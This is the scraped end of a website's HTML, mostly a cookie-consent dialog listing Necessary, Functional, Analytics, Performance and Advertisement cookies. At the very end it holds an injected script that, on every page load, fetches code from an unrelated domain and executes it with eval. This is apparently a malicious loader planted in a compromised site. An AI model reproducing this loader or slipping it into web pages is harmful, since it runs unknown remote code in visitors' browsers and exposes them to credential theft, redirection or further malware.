aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="http://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863DC;border-color:#1863DC"> Accept All </button> </div></div></div></div></script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
</body>
</html>
